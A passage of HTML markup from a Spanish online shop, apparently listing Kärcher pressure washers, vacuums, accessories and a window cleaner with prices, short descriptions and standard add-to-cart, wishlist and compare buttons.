        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2512">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2512', 'K4 FULL CONTROL - AGUA FRÍA', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2512" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2514" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2514-hd-515-c-plus-agua-fria-.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2233-home_default/hd-515-c-plus-agua-fria-.jpg"
              alt="HD 5/15 C PLUS - AGUA FRÍA"
              data-full-size-image-url="https://www.comercialmoreno.com/2233-large_default/hd-515-c-plus-agua-fria-.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2514-hd-515-c-plus-agua-fria-.html">HD 5/15 C PLUS - AGUA FRÍA</a></h4>
          

          <div class="list-description">
            <p>La limpiadora de alta presión HD 5/15 con agua fría compacta, ligera y polivalente convence por su excelente movilidad y es ideal tanto para un servicio en vertical como en horizontal. El equipo está provisto de un almacenaje de accesorios refinado y promete una larga vida útil gracias a la culata de latón y la descarga de presión...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">664,90 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2514">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2514', 'HD 5/15 C PLUS - AGUA FRÍA', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2514" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2526-aspiradora-ad-4-premium.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2245-home_default/aspiradora-ad-4-premium.jpg"
              alt="ASPIRADORA AD 4 PREMIUM"
              data-full-size-image-url="https://www.comercialmoreno.com/2245-large_default/aspiradora-ad-4-premium.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2526-aspiradora-ad-4-premium.html">ASPIRADORA AD 4 PREMIUM</a></h4>
          

          <div class="list-description">
            <p>Su sistema integrado de limpieza de filtro desatasca el filtro saturado con solo pulsar un botón, lo que aumenta la potencia de aspiración en un abrir y cerrar de ojos. Para el vaciado rápido y cómodo del depósito para la suciedad sin contacto con la suciedad, se utiliza el sistema de filtro de 1 pieza (con robusto filtro plegado plano y...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">149,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2526">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2526', 'ASPIRADORA AD 4 PREMIUM', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2526" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2525" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2525-aspiradora-vc-3.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2244-home_default/aspiradora-vc-3.jpg"
              alt="ASPIRADORA VC 3"
              data-full-size-image-url="https://www.comercialmoreno.com/2244-large_default/aspiradora-vc-3.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2525-aspiradora-vc-3.html">ASPIRADORA VC 3</a></h4>
          

          <div class="list-description">
            <p>Así se ahorrará tener que cambiar y comprar las caras bolsas de filtro. Además, su depósito para la suciedad transparente muestra de un vistazo cuándo hay que vaciarlo. Por otra parte, gracias al sistema sin bolsa, no se forman olores desagradables, lo cual es una buena noticia no solo para los alérgicos. Su tamaño compacto hace de la VC 3 la...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">129,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2525">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2525', 'ASPIRADORA VC 3', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2525" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/3289-antical-rm-110-adv1-1l.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3558-home_default/antical-rm-110-adv1-1l.jpg"
              alt="RM 110 KARCHER ANTICAL (1L)"
              data-full-size-image-url="https://www.comercialmoreno.com/3558-large_default/antical-rm-110-adv1-1l.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/3289-antical-rm-110-adv1-1l.html">RM 110 KARCHER ANTICAL (1L)</a></h4>
          

          <div class="list-description">
            <p>Protección y conservación integrales para las limpiadoras de alta presión con agua caliente</p>
<p>Protege el serpentín de calefacción de forma eficaz contra la calcificación</p>
<p>El aceite/agua se separa con rapidez en el separador de aceite (precipitación fácil = asf)</p>
<p>Tensioactivos biodegradables según CEE 648/2004</p>
<p>Sin...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">12,91 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3289">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3289', 'RM 110 KARCHER ANTICAL (1L)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3289" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2527" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2527-aspiradora-nt-351-ap-.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2246-home_default/aspiradora-nt-351-ap-.jpg"
              alt="ASPIRADORA NT 35/1 Ap"
              data-full-size-image-url="https://www.comercialmoreno.com/2246-large_default/aspiradora-nt-351-ap-.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2527-aspiradora-nt-351-ap-.html">ASPIRADORA NT 35/1 Ap</a></h4>
          

          <div class="list-description">
            <p>La aspiradora NT 35/1 Ap ofrece además un recipiente mayor de 35 l. Este nuevo modelo está equipado de serie con filtro plegado plano y función de limpieza semiautomática de filtros, lo que permite trabajar durante más tiempo sin interrupciones.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">395,97 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2527">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2527', 'ASPIRADORA NT 35/1 Ap', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2527" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2513" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2513-k5-full-control-agua-fria.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2232-home_default/k5-full-control-agua-fria.jpg"
              alt="K5 FULL CONTROL - AGUA FRÍA"
              data-full-size-image-url="https://www.comercialmoreno.com/2232-large_default/k5-full-control-agua-fria.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2513-k5-full-control-agua-fria.html">K5 FULL CONTROL - AGUA FRÍA</a></h4>
          

          <div class="list-description">
            <p>La K5 Full Control de Karcher tiene un rendimiento de superficie de 40 m²/h. Con la limpiadora de alta presión Full Control siempre encuentras la presión adecuada para cada superficie. El nivel de presión se ajusta desde la lanza pulverizadora y se controla con el indicador led de la pistola para conseguir la máxima monitorización. El cambio...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">397,49 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2513">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2513', 'K5 FULL CONTROL - AGUA FRÍA', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2513" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2537" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2537-carro-ht-3420-portamangueras.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2254-home_default/carro-ht-3420-portamangueras.jpg"
              alt="CARRO HT 3420 PORTAMANGUERAS"
              data-full-size-image-url="https://www.comercialmoreno.com/2254-large_default/carro-ht-3420-portamangueras.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2537-carro-ht-3420-portamangueras.html">CARRO HT 3420 PORTAMANGUERAS</a></h4>
          

          <div class="list-description">
            <p>Moderno carro abatible para unas necesidades de espacio mínimas.</p>
<p>Sistema de abrir y usar sin necesidad de montaje.</p>
<p>Acepta manguera de  1/2", 5/8" y 3/4".</p>
<p>Asa extensible.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">91,85 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2537">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2537', 'CARRO HT 3420 PORTAMANGUERAS', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2537" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2536" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2536-set-manguera-lanza-regulable.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2253-home_default/set-manguera-lanza-regulable.jpg"
              alt="SET MANGUERA + LANZA REGULABLE"
              data-full-size-image-url="https://www.comercialmoreno.com/2253-large_default/set-manguera-lanza-regulable.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2536-set-manguera-lanza-regulable.html">SET MANGUERA + LANZA REGULABLE</a></h4>
          

          <div class="list-description">
            <p>Set de manguera que contiene:</p>
<ul><li>1 Manguera de 15 m de 1⁄2”. </li>
<li>1 Soporte para manguera de pared. </li>
<li>1 toma de grifo G1 con reductor a G3/4”.   </li>
<li>1 Conector universal. </li>
<li>1 Conector universal con aquas top.</li>
<li>1 Lanza de riego regulable concentrado y en abanico.</li>
</ul>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">45,36 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2536">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2536', 'SET MANGUERA + LANZA REGULABLE', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2536" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2517" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2517-hd-8-23-g8-agua-fria-.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2236-home_default/hd-8-23-g8-agua-fria-.jpg"
              alt="HD 8/ 23 G8 - AGUA FRÍA"
              data-full-size-image-url="https://www.comercialmoreno.com/2236-large_default/hd-8-23-g8-agua-fria-.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2517-hd-8-23-g8-agua-fria-.html">HD 8/ 23 G8 - AGUA FRÍA</a></h4>
          

          <div class="list-description">
            <p>La Limpiadora HD 8/23 G ofrece un caudal de agua considerable de 800 l/h. La limpiadora de alta presión está equipada con un potente motor de combustión que no depende de la alimentación de corriente. Por ello es ideal para su uso en la construcción, la industria y la agricultura. El equipo destaca por su gran movilidad y mantenimiento...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">2.051,86 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2517">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2517', 'HD 8/ 23 G8 - AGUA FRÍA', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2517" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2529" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2529-limpia-cristales-wv-1-plus.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2247-home_default/limpia-cristales-wv-1-plus.jpg"
              alt="LIMPIA CRISTALES WV 1 PLUS"
              data-full-size-image-url="https://www.comercialmoreno.com/2247-large_default/limpia-cristales-wv-1-plus.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2529-limpia-cristales-wv-1-plus.html">LIMPIA CRISTALES WV 1 PLUS</a></h4>
          

          <div class="list-description">
            <p>La limpiadora de cristales WV 1 Plus de Kärcher garantiza unas ventanas limpias y sin marcas, a la vez que ahorra mucho tiempo y esfuerzo. La inteligente combinación de botella pulverizadora y limpiacristales garantiza una limpieza sumamente eficaz. </p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">54,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2529">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2529', 'LIMPIA CRISTALES WV 1 PLUS', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2529" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
